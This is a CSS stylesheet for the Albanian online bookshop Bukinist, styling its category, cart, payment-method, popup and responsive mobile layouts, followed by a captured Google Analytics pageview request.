
    display: none !important;

}



#categories_block_left .block_content > ul li > ul {

    display: block !important;

}



#layer_cart .layer_cart_cart .button-container .btn {

    border: 0 !important;

    background: #bc2035 !important;

}



.order-opc #cart_title, #order-opc .page-heading {

    font-size: 22px;

}

/*kategorite*/
div#categories_block_left{
  display: none;
}



#subcategories {

    display: block;

}

#subcategories p.subcategory-heading{
  display: none;
}
#subcategories ul:after{
  display: none;
}
#subcategories ul li .subcategory-image{
  display: none;
}
#subcategories ul li{
    border: 5px solid #bbab8b;
    width: 21%!important;
    margin: 0 4% 15px 0!important;
    min-height: 75px!important;
    padding: 5px 10px 10px!important;
    background: none!important;
}
#subcategories ul li:hover{
  background:#f8f7f3!important;
}
#subcategories ul li .subcategory-name {
    font: 500 14px/20px ProximaRegular!important;
    color: #b3a277!important;
    text-transform: capitalize;
}

.button.button-small {

    background: none;

    border: none;

    text-shadow: none;

}



.button.button-small span {

    border: none;

    color: #555454;

}



.button.button-small span:hover {

    background: none;

    color: #bc2035;

}



.button.button-small span i.right {

  font-size: 10px;

}



a.pdf-link-ar {

    display: block;

    background-color: #bc2035;

    color: #fff;

    width: 93%;

    margin: 0 auto;

    text-align: center;

    padding: 7px 7px 7px 30px;

    font: 500 16px ProximaCond;

    border-radius: 5px;

    background-image: url(../img/libri-produkt.png);

    background-repeat: no-repeat;

    background-position: 14px 44%;

    transition: all 0.3s;

}



a.pdf-link-ar:hover {

    background-color: #a51125;

}



#left_column div#special_block_right .block_content, #left_column div#viewed-products_block_left .block_content {

    padding: 0 15px;

}



div#pagination_bottom .button.exclusive-medium {

    border: 0;

    float: right;

}



div#pagination_bottom .button.exclusive-medium span {

    border: 0;

    background: #bc2035;

    padding: 6px;

    color: #fff;

}



ul.product_list.grid > li .product-container .right-block {

    position: relative;

    min-height: 87px;

}



.button.ajax_add_to_cart_button:hover span {

    filter: none;

    background: #7c7c7c;

}



.footer-container #footer ul li {

  font: 500 13px/15px ProximaLight;

}



.footer-container #footer #block_contact_infos > div ul li i {

    font-size: 15px;

    color: #ffffff;

    position: absolute;

    left: 0;

}



.footer-container #footer #block_contact_infos > div ul li {

    padding: 0 0 7px 25px;

    position: relative;

}



.top-pagination-content ul.pagination li b, .bottom-pagination-content ul.pagination li b {

    font-weight: 500;

}



.top-pagination-content ul.pagination li i, .bottom-pagination-content ul.pagination li i {

    font-size: 10px;

}



.content_sortPagiBar .sortPagiBar label {

    padding: 8px 6px 0 0;

    font: 500 13px ProximaLight;

}



.content_sortPagiBar .sortPagiBar .nbrItemPage .clearfix > span {

  display: none;

}







/*manufacturer*/

.manufacturer div#center_column > img {

    float: left;

    display: block;
        padding-right: 25px;
    margin: 40px 0px;

    width: 30%;
}

body#manufacturer .page-heading.product-listing
{
  width: 67%;
    margin: 0;
    float: left;
}
#manufacturer .top-pagination-content ul.pagination{
  display: none;
}
#manufacturer .description_box{
  border-top: none!important;
      width: 67%;
    float: left;
}
#manufacturer .content_sortPagiBar .sortPagiBar{
  float: right;
}

h1.page-heading.lista{
        width: 100%;
    text-align: center;
    padding-top: 5%;
}

h1.page-heading.lista img{
    width: 150px;
}
/*cart*/

.cart_voucher h4 {

  margin: 0 !important;

  padding: 0 !important;

}



.order-opc #cart_title, #order-opc .page-heading {

  padding-bottom: 5px !important;

}



.table {

  margin-bottom: 5px !important;

}



#order-opc .cart_navigation {

  margin-bottom: 20px !important;

}



#order-opc .box {

  padding: 5px 20px !important;

  margin-bottom: 20px !important;

}



.addresses .checkbox.addressesAreEquals {

  margin: 15px 0 !important;

}



#order-opc #opc_account {

  margin-bottom: 10px !important;

}



#order-opc #message {

  margin-bottom: 10px !important;

}



#order-opc .page-heading.step-num {

  margin: 10px 0 !important;

}



p.payment_module.paypal a {

    padding: 20px 17px 20px 20px !important;

}



/*yjet ne product list*/



.product_list .yotpo.bottomLine.yotpo-small {

    position: absolute;

    width: 100%;

    top: 34px;

}



.product_list .yotpo .standalone-bottomline.star-clickable, .product_list .yotpo .standalone-bottomline .star-clickable {

  width: 100%;

}



.product_list span.yotpo-stars {

  width: 100%;

  text-align: center;

  float: left;

  display: block;

}



.yotpo .yotpo-icon {

    display: inline-block !important;

    float: none !important;

}



.product_list .yotpo .text-m {

  display: none;

}



.yotpo .yotpo-regular-box {

  margin: 0;

}



/*menyrat e pageses*/



.menyra-pagese-buk .inner-ar {

    display: block;

    width: 100%;

    padding: 20px 40px;

}



.menyra-pagese-buk .items-ar {

    display: block;

    width: 100%;

    padding: 20px 0 20px 100px;

}



.menyra-pagese-buk .item-1 {

  background: url(../img/korrier.jpg) no-repeat -12px 40%;

}



.menyra-pagese-buk .item-2 {

  background: url(../img/transfert-bankare.jpg) no-repeat -12px 19%;

}



.menyra-pagese-buk .item-2 ul {

    background: url(../img/Raifaisen-bank.jpg) no-repeat 0px 70%;

    margin-left: -100px;

    padding-left: 120px;

    list-style: none;

}



.menyra-pagese-buk .item-2 .bkt {

    background: url(../img/bkt.png) no-repeat 12px 62%;

    margin-left: -100px;

    padding-left: 120px;

    background-size: 75px;

}



.menyra-pagese-buk .item-3 {

  background: url(../img/paypal.jpg) no-repeat -12px 38%;

}



.menyra-pagese-buk .item-4 {

  background: url(../img/m5.jpg) no-repeat -12px 50%;

}



.menyra-pagese-buk .item-5 {

  background: url(../img/Easy_Pay.jpg) no-repeat -12px 35%;

}



/*M-pesa cms page*/



.header-mpesa {

    width: 100%;

    float: left;

    margin-bottom: 50px;

    padding-bottom: 30px;

    border-bottom: 1px solid #e12329;

}



.header-mpesa * {

    float: left;

}



.header-mpesa h3 {

    margin: 25px;

    text-transform: initial;

    font-weight: bold;

    color: #e2232a;

}



.shpjegimi .inner-img {

    float: left;

    width: 33.3333%;

    text-align: center;

    min-height: 680px;

}



.shpjegimi .inner-img:last-child {

    min-height: auto;

    margin-bottom: 20px;

}



.main-menu-ar li.first-menu:hover {

    background: #f4f2f3;

}



#homepage-slider {

  padding-top: 3px !important;

}



span.shiko-rekomandime{

  right: 2%;

    position: absolute;

    display: block;

        top: 0px;

        color: #B8A070;

    font: bold 13px/35px 'ProximaBold';

}



/*28-29 dhjetor+-------------------------*/

.baner-kategori {

    display: block;

    margin-bottom: 20px;

}





@media screen and (min-width: 1400px) {

.menu-other .container {

    position: relative;

}



.left-albania {

    width: 169px;

    height: 1400px;

    position: absolute;

    background: url(../img/Home_Bukinist_baner_majtas.jpg);

    left: -185px;

    top: 10px;

    background-repeat: no-repeat;
}



.right-albania {

    width: 169px;

    height: 1400px;

    position: absolute;

    background: url(../img/Home_Bukinist_baner_djathtas.jpg);

    right: -185px;

    top: 10px;

    background-repeat: no-repeat;
}



}





@media screen and (max-width: 1400px) {

  .left-albania, .right-albania {

    display: none;

  }

}







.bottom-popup {

    position: fixed;

    bottom: 0;

    right: 0;

    left: 0;

    z-index: 99999;

}  



.bottom-popup img {

    width: 100%;

}



span.x-poup {

    position: absolute;

    top: 0;

    right: 0;

    cursor: pointer;

    color: #fff;

    background: #000;

    height: 25px;

    width: 25px;

    text-align: center;

    padding-top: 4px;

}



.fullpage-popup {

    position: fixed;

    right: 0;

    left: 0;

    bottom: 0;

    top: 0;

    z-index: 99999;

    text-align: center;

    padding-top: 100px;

    background: rgba(0,0,0,0.65);

    width: 100%;

    height: 100%;

}



.mobile-popup {

  display: none;

}



div#languages-block-top {

    display: none;

}



div#htmlcontent_left li{

    margin-bottom: 15px;

}



.all-stuff {

  display: none;

}





/*xmas----------------*/



/*header .row #header_logo {

    padding-top: 8px;

}



.menu-other {

  background: url(../img/xmas/xixa.png) 0 0 repeat-x;

  padding-top: 30px;

}



.menu-other .container {

  background-color: #fff;

  position: relative;

}



.user-info-ar {

  top: 91px;

}*/





@media screen and (min-width: 1400px) {

  /*.menu-other .container {

    position: relative;

  }



  .menu-other .container:before {

    background: url(../img/14-majtas.jpg) 0 0 no-repeat;

    content: "";

    width: 169px;

    height: 712px;

    position: absolute;

    left: -189px;

    top: 20px;

  }



  .menu-other .container:after {

    background: url(../img/14-djathtas.jpg) 0 0 no-repeat;

    content: "";

    width: 169px;

    height: 827px;

    position: absolute;

    right: -189px;

    top: 20px;

  }*/



}



body#wordpress .all-stuff {

  display: none;

}



body#wordpress .full-page {

  padding-top: 0;

}



.category .baner-kategori {

  padding-bottom: 15px;

}



.category-19 .baner-kategori{

  display: block;

}



div#countdown {

    font: 500 15px/22px Proximaregular;

    text-align: center;

    /*border: 1px solid #bc2035;*/

    padding: 6px 0;

}



.terms-box {

    border: 1px solid;

    border-color: #dd1212;

}



.terms-box p {

    margin-top: 3px;

}



ul#manufacturers_list {

    float: left;

    width: 100%;

}



#manufacturer .content_sortPagiBar {

  /*border-bottom: 1px solid #000;*/

}



#manufacturer #center_column .top-pagination-content {

    border: none;

    min-height: auto;

    padding: 0;

}



#manufacturers_list .description {

    display: none;

}



ul#manufacturers_list .button.exclusive-medium {

    background: #bc2035;

    border: none;

    color: #fff;

}



ul#manufacturers_list .button.exclusive-medium span {

    background: none;

    border: none;

}



#manufacturers_list.list li h3 {

    margin: 40px 15px 0;

}



div#pagese-easypay {

    padding-top: 10px;

}

div#pagese-easypay img{
  width: 100%;
}





















/*si te blej*/



.linkvideo {

    position: relative;

    right: 2%;

    bottom: 35px;

    float: right;

}

a.ulje {

    font: 15px 'ProximaRegular';

    color: #baaba9;

    text-decoration: none;

}

.fa-arrow-right:before {

    content: "\f061";

    padding: 10px;

    font-size: 18px;

    color: #eaeae0;

}

a.ulje span {

    border-bottom: 1px solid #95877a;

    padding-bottom: 8px;

}






/*wishlist*/
p#s_title{
      display: inline-block;
    width: 100%;
    font: 500 16px ProximaRegular;
    overflow: hidden;
        min-height: 35px;
    text-align: center;
}
.col-xs-6.col-sm-12 .btn_action{
  float: left;
  margin-right: 10px;
}



.button.ajax_add_to_cart_button span{
      background: #b5b5b5;
    border: 0;
         padding: 5px 18px;
    font: 500 15px ProximaCond;
    border-radius: 4px;
    transition: all 0.3s;
}


.button.ajax_add_to_cart_button{
  border:none;
  background:none;
}
p.address_add.submit a.button.button-small.btn.btn-default span{
  display: block;
}
a.btn.btn-default.button.button-small span{
  display: block;
}

ul.wlp_bought_list li .btn_action .btn:before{
      content: "\f05c";
    color: #bc2035;
    font-family: fontawesome;
    font-size: 20px;
}







































































































































































/*Responsive Web Site=====================================================================================================================================================*/

/*Responsive Web Site=====================================================================================================================================================*/

/*Responsive Web Site=====================================================================================================================================================*/



@media screen and (max-width: 768px) {

  

  

  /*home=========*/

  span.portalet, .baner-kategori {

      display: none;

  }



  #languages-block-top div.current, #currencies-block-top div.current {

    font-size: 14px !important

  }



  .header_user_info a {

    font-size: 14px !important;

    color: #fff !important;

  }



  .user-info-ar {

    position: relative;

    right: auto;

    top: auto;

    z-index: 9;

    float: right;

  }



  header .viza-mes:before {

    display: none;

  }



  .second-menu {

    display: none;

  }



  .header-icon {

    display: none;

  }



  div#search_block_top {

    width: 100%;

    padding: 15px;

    position: fixed;

    top: 52px;

    left: 0;

    background: #000;

    z-index: 10;

  }



  #header .shopping_cart {

    padding-top: 10px !important;

  }



  header .row #header_logo {

    margin: 8px 0 16px;

  }



  div#owl-example-2 {

    padding: 12px;

  }



  div#custom-menu-ar {

    width: 193px;

  }
.imgdesk{
  display:none;
}
.imgmob{
  display:  block;
}


  .btn-kategori {

    margin-bottom: 0px;

  }



  #htmlcontent_top ul li {

    width: 100%;

    margin: 0 0 15px 0 ;

  }


li.htmlcontent-item-1.col-xs-4,
li.htmlcontent-item-2.col-xs-4{
 width: 100%!important;
}
li.htmlcontent-item-3.col-xs-4,
li.htmlcontent-item-4.col-xs-4,
li.htmlcontent-item-5.col-xs-4{
  width: 70%!important;
      margin: auto 15%!important;
}
.info-theme{
      margin-bottom: 15px;
          text-align: center;
}
  ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile {

    display: none !important;

  }

  .footer-container #footer .bottom-footer {

    width: 100%;

    background: transparent;

  } 



  .owl-prev {

    left: -15px !important;

    top: 115px !important;

  }



  .owl-next {

    right: -15px !important;

    top: 115px !important;

  }



  a.logo-footer {

    width: 100%;

  }



  #footer #newsletter_block_left .block_content {

    float: left;

    width: 100%;

    margin: 20px 0;

  }



  #footer #newsletter_block_left {

    border-bottom: 0;

    margin-top: 0;

  }



  .footer-container #footer #social_block {

    position: initial;

    width: 100%;

    padding: 0;

    right: auto;

    top: auto;

    margin-top: 15px;

  }



  .last-div-ar {

    float: left;

    display: none;

  }



  .main-menu-ar li.first-menu:hover .hidden-menu {

    display: none;

  }





  /*category======*/

  .block .title_block:after, .block h4:after {

    font-size: 15px;

    top: 11px;

  }

/*#left_column .block_content{
  padding-left: 0px!important;
}
*/

div#categories_block_left{
  display: block;
}
#categories_block_left .block_content > ul li > ul {
    display: none !important;
}
#categories_block_left .block_content > ul > li{
      border: 5px solid #f8f7f3;
    width: 45%!important;
    margin: 0 4% 15px 0!important;
    min-height: 40px!important;
    padding: 5px 10px 10px!important;
    background: none!important;
    text-align: center;
    height: auto;
    display: inline-block;
}
#categories_block_left .block_content > ul > li:hover{

  background:#f8f7f3!important;
}

#categories_block_left li a{
  font: 500 11px ProximaRegular!important;
  color: #b3a277!important;
}

  .category div#center_column {

    border-left: 0;

    padding-left: 15px;

    box-shadow: none;

  }
  h2.title_block:after{
    display: none!important;
  }
   h2.title_block.active:after{
    display: none;
  }
div#categories_block_left .block_content{
  display: block!important;
}


  #subcategories, .content_sortPagiBar .sortPagiBar .nbrItemPage, .top-pagination-content, div#left_column #htmlcontent_left {

    display: none;

  }



  ul.product_list.grid > li .product-container .functional-buttons {

    display: none;

  }



  .category div#center_column ul.product_list.grid > li {

    float: left;

    width: 50%;

    min-height: 300px;

  }



  section#block_contact_infos {

    position: initial;

    right: auto;

    top: auto;

    padding: 0 15px;

    width: auto;

  }



  #header .cart_block {

    width: 260px !important;

  }



  .manufacturer ul.product_list.grid > li {

    width: 50%;

    float: left;

  }



  .search ul.product_list.grid > li {

    width: 50%;

    float: left;

  }



  .nav-logos, .bx-controls-direction {

    display: none;

  }



  .menyra-pagese img {

      width: 100%;

  }



  .mobile-popup {

    position: fixed;

    bottom: 0;

    right: 0;

    left: 0;

    top: 0;

    padding: 15% 15px 0;

    z-index: 99999;

    background: rgba(0,0,0,0.3);

  }

    .mobile-popup img {

      width: 100%;

    }



  span.x-poup {

    top: 25px;

    right: 25px;

    font-size: 21px;

  }



  .bottom-popup {

    display: none !important;

  }



  /*new menu mobile*/

  header .nav, div#expand-menu, div#search_block_top, .top-cart-ar {

    display: none;

  }



  div#page {

    

  }



  body {

    overflow-x: hidden; 

  }



  .full-page {

    -webkit-transition: -webkit-transform .4s ease;

    transition: -webkit-transform .4s ease;

    transition: transform .4s ease;

    transition: transform .4s ease,-webkit-transform .4s ease;

    padding-top: 52px;

    background: #fff;

  }



  .menu-other {

    background: none;

    padding-top: 0;

  }



  .all-stuff {

    display: block;

  }



  .nav-container {

    display: block;

    width: 100%;

    position: fixed;

    z-index: 9999;

    top: 0;

    left: 0;

    background: #000;

    color: #fff;

    border-top: 4px solid #bc2236;

    border-bottom: 1px solid #2a2a2a;

    -webkit-backface-visibility: hidden;

  }



  .nav-container .search-slide, .nav-container a {

    display: inline-block;

    color: #fff;

    font-size: 30px;

    float: right;

    padding: 8px 14px 10px;

    margin-left: 0;

    border-left: 1px solid #2a2a2a;

    cursor: pointer;

  }



  .nav-container #slide-btn {

    display: block;

    float: left;

    color: #fff;

    font-size: 30px;

    padding: 8px 14px 10px;

    /*border-right: 1px solid #2a2a2a;*/

    cursor: pointer;

  }



  .slide-menu {

    background: #f8f8f8;

    padding: 60px 20px 10px;

    position: fixed;

    left: 0;

    top: 0;

    width: 80%;

    height: 100%;

    overflow-y: auto;

    z-index: 0;

    -webkit-transition: -webkit-transform .4s ease;

    transition: -webkit-transform .4s ease;

    transition: transform .4s ease;

    transition: transform .4s ease,-webkit-transform .4s ease;

    -webkit-backface-visibility: hidden;

  }



  .slide-menu a {

    display: block;

    font: 500 18px ProximaLight;

    padding: 5px 0 2px;

    margin-bottom: 8px;

    border-bottom: 1px solid #ddd;

  }



  h5.title-menu {

    font: 500 25px ProximaLight;

    text-transform: uppercase;

    color: #000;

  }



  span#cross {

    position: absolute;

    right: 0;

    top: 4px;

    display: block;

    color: #000;

    font-size: 30px;

    padding: 8px 15px 10px;

    display: none;

  }



  #search_block_top #search_query_top {

    border: 2px solid #bc2236 !important;

  }



  .footer-container #footer .footer-block, a.logo-footer {

    margin-top: 10px;

  }



  .footer-container #footer h4 {

    padding-bottom: 0;

  }



  .footer-container #footer {

    padding: 0 50px 30px;

  }



  .footer-container #footer {

    background: #000;

  }



  a.back-user {

    background: url(../img/user.svg) 50% 50% no-repeat;

    height: 48px;

    width: 57px;

    background-size: 32px;

  }



  .container {

    background-color: #fff;

  }



  .slide-stuff {

    transform: translate3d(80%,0,0);

  }



  .slide-back {

    /*transform: translate3d(-100%,0,0);*/

  }

span.shiko-rekomandime{

  right: 0%;

    position: absolute;

    font-size: 13px;

    display: block;

    line-height: 35px;

}
.tz-carousel h2.title_block{
  font:500 21px AriaRegular !important;
}
p#quantity_wanted_p{
      width: 50%;
    margin: auto 0;
}


a#wishlist_button_nopop{
text-align: center;
}

ul.product_list .functional-buttons div.wishlist{
      top: 46%;
    right: 7%;
}

.button.ajax_add_to_cart_button span{
  padding: 5px 10px;
}
.ac_results{
  width: 92%!important;
}
/*CMS transporti*/
.left-bar{
  width: 100%;
}
.center-column-ar{
  width: 100%;
}

/*CMS miku bukinist*/
.tabela-miku p{
  width: 100%;
}
.text1 p{
  width: 100%;
}

.col-xs-12.kategori .col-md-3{
  width: 50%;
}

} /*end-mobile---------------------------------------------*/





















@media screen and (max-width: 765px) and (min-width: 270px) {



  .wordpress .tz-carousel .product-image-container img {

    max-width: 100%;

    height: auto;

    width: auto;

  }

.col-xs-12.kategori .col-md-3{
  width: 50%;
}
}





























@media screen and (max-width: 1024px) and (min-width: 768px) {



  .user-info-ar {

    position: initial;

    display: block;

    float: right;

    padding-top: 2px;

  }



  .header_user_info a {

    color: #fff !important;

  }

.ac_results{
  width: 96%!important;
}

  .header-icon {

    display: none;

  }



  header .viza-mes:before {

    display: none;

  }



  header .row #header_logo {

    padding-top: 8px;

  }



  .second-menu {

    float: right;

  }

video.siteblej{
  width: 100%;
  height: 100%;
}

  .top-cart-ar {

    padding-top: 0px;

    clear: both;

  }



  #header .shopping_cart {

    padding-top: 10px !important

  }



  .main-menu-ar ul.hidden-menu {

    display: none !important;

  }



  div#custom-menu-ar {

    width: 192px;

  }



  .shop-phone {

    display: none;

  }



  #htmlcontent_top ul li:nth-child(3), #htmlcontent_top ul li:nth-child(4), #htmlcontent_top ul li:nth-child(5) {

    min-height: 275px;

  }



  .owl-next {

    right: -20px !important;

  }



  .owl-prev {

    left: -20px !important;

  }



  .footer-container #footer h4 {

    font: 500 17px AriaRegular;

  }



  section#block_contact_infos {

    right: 176px;

  }



  .content_sortPagiBar .sortPagiBar {

    margin-bottom: 8px;

  }



  .top-pagination-content {

    float: left;

    width: 100%;

  }
  div#categories_block_left {
    display: none;
}



  a.quick-view-mobile {

    display: none !important;

  }



  ul.product_list > li .product-container .functional-buttons {

    display: none;

  }



  ul.product_list.grid > li {

    width: 25% !important;

    min-height: 310px !important;

  }



  ul.product_list.grid > li .product-container .product-image-container {
/*
    min-height: 175px !important;*/

  }



  ul.product_list.grid > li .product-container .right-block {

    min-height: 110px !important;

  }

#subcategories{
  display: block!important;
}

  #cms #center_column .center-column-ar > img {

    width: 100%;

  }



  .text1 p {

    width: 100%;

  }



  .width-ar {

    width: 50%;

  }

#search_block_top{
 /* width: 40%!important;*/
}
#header .shopping_cart {
/*    right: 0%!important;*/
    padding-top: 20px!important;
}
ul.product_list .functional-buttons div.wishlist{
         top: 56%!important;
    right: 10%!important;
  

}
p#s_title{
  min-height: 60px;
}
.col-xs-6.col-sm-12 .btn_action{
  margin-right: 5px;
}
.button.ajax_add_to_cart_button span{
      padding: 5px 18px;
}
section#block_contact_infos{
  width: 25%;
}



} /*end-tablet---------------------------------------------*/



@media (min-width: 1024px){
  #search_block_top {
    width: 40%!important; 
}

.ac_results{
  width: 37%!important;
}
ul.product_list .functional-buttons div.wishlist{
         top: 56%!important;
    right: 5%!important;
  

}
#thumbs_list {
    width: 190px!important;
}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=569419562&t=pageview&_s=1&dl=https%3A%2F%2Fbukinist.al%2Fsq%2Fromance-pasion%2F4285-bekimi.html&ul=en-us%40posix&dt=Bekimi%20-%20Bukinist&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1971134484&gjid=1784035709&cid=1681895817.1768975157&tid=UA-53924815-17&_gid=1354861294.1768975157&_r=1&_slc=1&z=642065199
body_size: -449
content:
2,cG-7XXZZRFQY9